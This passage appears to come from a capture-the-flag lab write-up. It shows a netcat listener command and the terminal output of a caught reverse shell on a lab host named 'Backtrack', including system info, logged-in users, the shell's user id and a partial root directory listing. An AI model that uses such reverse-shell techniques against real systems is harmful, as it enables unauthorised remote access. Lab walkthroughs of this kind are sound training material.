 arthur-strelow@ubuntu-star:~$ nc -lvnp 9898
Listening on 0.0.0.0 9898
Connection received on 10.10.119.227 54106
Linux Backtrack 5.4.0-173-generic #191-Ubuntu SMP Fri Feb 2 13:55:07 UTC 2024 x8
6_64 x86_64 x86_64 GNU/Linux
 13:33:33 up  2:50,  1 user,  load average: 0.81, 0.51, 0.61
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
wilbur   pts/0    10.13.72.32      10:55   53:48   0.31s  0.31s -bash
uid=1003(orville) gid=1003(orville) groups=1003(orville)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
data
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt